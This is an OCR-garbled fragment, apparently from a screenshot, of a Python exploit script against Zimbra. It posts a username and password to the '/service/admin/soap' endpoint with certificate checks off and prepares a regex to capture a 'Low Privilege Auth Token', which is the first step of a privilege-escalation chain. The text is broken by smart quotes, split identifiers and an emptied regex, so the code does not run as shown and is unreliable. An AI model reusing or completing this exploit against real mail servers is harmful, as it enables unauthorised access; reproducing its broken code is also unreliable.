
{username}
{password}
“””
#print(“[*] Get Low Privilege Auth Token”)
#72行路径可能为/service/soap
r=requests.post(base_url+”/service/admin/soap”,data=auth_
body.format(xmlns=”
urn:zimbraAccount”,username=username,password=passw
ord),verify=False)
pattern_auth_token=re.compile(r”
(.*?)
“)